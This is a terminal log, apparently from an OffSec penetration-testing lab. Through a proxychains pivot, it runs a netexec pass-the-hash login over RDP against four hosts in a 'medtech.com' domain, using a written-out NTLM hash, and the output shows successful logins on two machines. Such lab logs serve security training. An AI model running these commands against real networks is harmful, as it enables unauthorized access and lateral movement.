 (saxon㉿Saxon)-[~/Desktop]
$ proxychains netexec rdp 172.16.226.10 172.16.226.12 172.16.226.13 172.16.226.82 -u offsec -H 2892d26cdf84d7a70e2eb3b9f05c425e --continue-on-success
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Running nxc against 4 targets 0% -:--:--[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.226.10:3389 [proxychains] Strict
chain ... 127.0.0.1:9999 ... 172.16.226.12:3389 [proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.226.13:3389 [proxychains] Strict chain ... 127.0.0.1:9999 .
.. 172.16.226.82:3389 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.226.10:3389 ... OK
<--socket error or timeout!
... OK
Running nxc against 4 targets 0% -:--:--[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.226.13:3389 <--socket error or t
imeout!
[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.226.10:3389 [proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.226.12:3389 <--socket error or timeout!
Running nxc against 4 targets 0% -:--:--<--socket error or timeout!
... OK
[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.226.10:3389 <--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.226.13:3389 ... OK
Running nxc against 4 targets 0% -:--:--<--socket error or timeout!
[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.226.12:3389 <--socket error or timeout!
Running nxc against 4 targets 50% 0:00:01 ... OK
... OK
Running nxc against 4 targets 50% 0:00:01[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.226.82:3389 ... OK
Running nxc against 4 targets 50% 0:00:01 ... OK
RDP 172.16.226.12 3389 DEV04 [*] Windows 10 or Windows Server 2016 Build 20348 (name:DEV04) (domain:medtech.com) (nla:True)
RDP 172.16.226.82 3389 CLIENT01 [*] Windows 10 or Windows Server 2016 Build 22000 (name:CLIENT01) (domain:medtech.com) (nla:True)
Running nxc against 4 targets 50% 0:00:01 ... OK
RDP 172.16.226.12 3389 DEV04 [+] medtech.com\offsec:2892d26cdf84d7a70e2eb3b9f05c425e
Running nxc against 4 targets 50% 0:00:01[proxychains] Strict chain ... 127.0.0.1:9999 ... 172.16.226.82:3389 ... OK
RDP 172.16.226.82 3389 CLIENT01 [+] medtech.com\offsec:2892d26cdf84d7a70e2eb3b9f05c425e
Running nxc against 4 targets 100% 0:00:00